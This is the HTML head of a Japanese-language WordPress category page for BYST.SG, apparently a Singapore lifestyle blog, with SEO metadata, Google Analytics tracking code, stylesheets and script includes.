

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/category/blog/
body_size: 44013
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>シンガポール人気ブログ 現地のリアルなレポート満載のBYST情報</title>
	<meta name="description" content="シンガポールお役立ちブログ　役に立つ情報をブログとして配信しています。レストラン情報やヘアサロン/美容室、エステ、観光スポット、ホテル、ハイティーなど、" />
	<link rel="canonical" href="https://byst.sg/category/blog/" />
	<link rel="next" href="https://byst.sg/category/blog/page/2/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="シンガポール人気ブログ 現地のリアルなレポート満載のBYST情報" />
	<meta property="og:description" content="シンガポールお役立ちブログ　役に立つ情報をブログとして配信しています。レストラン情報やヘアサロン/美容室、エステ、観光スポット、ホテル、ハイティーなど、" />
	<meta property="og:url" content="https://byst.sg/category/blog/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://byst.sg/category/blog/","url":"https://byst.sg/category/blog/","name":"シンガポール人気ブログ 現地のリアルなレポート満載のBYST情報","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/category/blog/#primaryimage"},"image":{"@id":"https://byst.sg/category/blog/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2.png","description":"シンガポールお役立ちブログ　役に立つ情報をブログとして配信しています。レストラン情報やヘアサロン/美容室、エステ、観光スポット、ホテル、ハイティーなど、","breadcrumb":{"@id":"https://byst.sg/category/blog/#breadcrumb"},"inLanguage":"ja"},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/category/blog/#primaryimage","url":"https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2.png","contentUrl":"https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2.png","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://byst.sg/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"シンガポール人気ブログ"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BYST.SG（バイスタ） シンガポール &raquo; iCal フィード" href="https://byst.sg/b_events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; シンガポール人気ブログ カテゴリーのフィード" href="https://byst.sg/category/blog/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/category\/blog\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.7' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1766073210' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1766073210' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.6.7' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
